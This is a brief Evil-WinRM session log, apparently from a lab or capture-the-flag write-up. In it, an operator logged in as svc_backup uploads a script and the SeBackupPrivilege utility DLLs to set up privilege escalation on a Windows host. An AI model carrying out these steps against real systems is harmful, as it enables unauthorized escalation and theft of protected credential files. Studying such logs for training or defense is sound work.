 *Evil-WinRM* PS C:\Users\svc_backup\Documents> del zoom.exe
*Evil-WinRM* PS C:\Users\svc_backup\Documents> ls
*Evil-WinRM* PS C:\Users\svc_backup\Documents> ls
*Evil-WinRM* PS C:\Users\svc_backup\Documents> upload downloads/script.txt
Info: Uploading downloads/script.txt to C:\Users\svc_backup\Documents\script.txt
Data: 300 bytes of 300 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc_backup\Documents> upload downloads/SeBackupPrivilegeUtils.dll
Info: Uploading downloads/SeBackupPrivilegeUtils.dll to C:\Users\svc_backup\Documents\SeBackupPrivilegeUtils.dll
Data: 21844 bytes of 21844 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc_backup\Documents> upload downloads/SeBackupPrivilegeCmdLets.dll
Info: Uploading downloads/SeBackupPrivilegeCmdLets.dll to C:\Users\svc_backup\Documents\SeBackupPrivilegeCmdLets.dll
Data: 16384 bytes of 16384 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc_backup\Documents>